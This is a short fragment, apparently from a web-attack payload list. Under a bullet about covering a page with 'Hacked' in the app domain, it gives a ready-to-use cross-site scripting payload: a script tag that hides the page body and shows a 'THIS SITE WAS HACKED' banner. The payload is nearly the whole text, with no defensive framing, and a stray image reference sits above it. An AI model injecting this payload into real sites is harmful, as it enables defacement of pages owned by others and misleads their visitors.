 3
• Cover full page with Hacked - in App Domain
<script>document.body.innerHTML="<style>body{visibility:hidden;}</style><div style=visibility:visible;><h1>THIS SITE WAS
HACKED</h1></div>";</script>

 